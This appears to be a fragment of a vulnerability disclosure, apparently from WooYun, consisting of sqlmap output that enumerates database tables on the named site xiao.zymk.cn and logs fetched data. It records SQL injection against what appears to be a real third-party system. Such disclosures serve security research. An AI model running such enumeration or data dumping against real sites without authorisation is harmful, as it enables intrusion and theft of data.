 ¦ mk_zhuantimodeluse ¦
¦ mk_zhuantitpl ¦
¦ mk_zhuantitplclass ¦
¦ mk_ztforecastcomic ¦
¦ mk_ztforecastnum ¦
¦ mk_ztforecastvote ¦
¦ mk_ztforecastvotejl ¦
¦ mk_ztinfo ¦
¦ mk_ztinfoclass ¦
¦ mk_ztluanjichao ¦
¦ mk_ztname ¦
¦ mk_ztspring2012 ¦
¦ mk_zttucao ¦
¦ mk_ztvote ¦
¦ mk_ztvoteclass ¦
¦ mk_ztvotejl ¦
¦ mk_ztxiaoxiao ¦
¦ mk_ztxiaoxiaovote ¦
¦ mk_ztzhushujie ¦
¦ mk_ztzhushujietp ¦
¦ mk_zymkad ¦
¦ mk_zymkfloat ¦
¦ test ¦
+---------------------------------------+
Database: information_schema
[28 tables]
+---------------------------------------+
¦ CHARACTER_SETS ¦
¦ COLLATIONS ¦
¦ COLLATION_CHARACTER_SET_APPLICABILITY ¦
¦ COLUMNS ¦
¦ COLUMN_PRIVILEGES ¦
¦ ENGINES ¦
¦ EVENTS ¦
¦ FILES ¦
¦ GLOBAL_STATUS ¦
¦ GLOBAL_VARIABLES ¦
¦ KEY_COLUMN_USAGE ¦
¦ PARTITIONS ¦
¦ PLUGINS ¦
¦ PROCESSLIST ¦
¦ PROFILING ¦
¦ REFERENTIAL_CONSTRAINTS ¦
¦ ROUTINES ¦
¦ SCHEMATA ¦
¦ SCHEMA_PRIVILEGES ¦
¦ SESSION_STATUS ¦
¦ SESSION_VARIABLES ¦
¦ STATISTICS ¦
¦ TABLES ¦
¦ TABLE_CONSTRAINTS ¦
¦ TABLE_PRIVILEGES ¦
¦ TRIGGERS ¦
¦ USER_PRIVILEGES ¦
¦ VIEWS ¦
+---------------------------------------+
[19:02:53] [INFO] fetched data logged to text files under 'C:\DOCUME~1\ADMIN
LOCALS~1\Temp\Rar$EX62.792\SQLMAP~1\Bin\output\xiao.zymk.cn'
[*] shutting down at 19:02:53
www.wooyun.org
[root@Hacker~]# Sqlmap